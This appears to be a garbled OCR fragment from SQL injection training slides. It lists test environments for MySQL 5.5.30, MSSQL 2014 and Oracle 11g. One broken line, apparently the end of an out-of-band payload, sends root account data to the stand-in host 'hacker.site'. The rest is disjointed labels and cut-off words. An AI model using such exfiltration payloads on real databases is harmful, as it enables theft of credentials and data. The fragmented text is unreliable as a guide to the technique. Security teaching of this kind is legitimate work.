 ectors but also,
ve
SQLi:test
MySQL 5.5.30
Testing environment
SQLi:test / MySQL
Use: information_schema
MySQL
=\'root\'', '.hacker.site')
SQLi:test
MSSQL 2014
Testing environment
Use: master
SQLi:test
Oracle Database 11g
Testing environment
SQLi:test / Oracle
Oracle
Query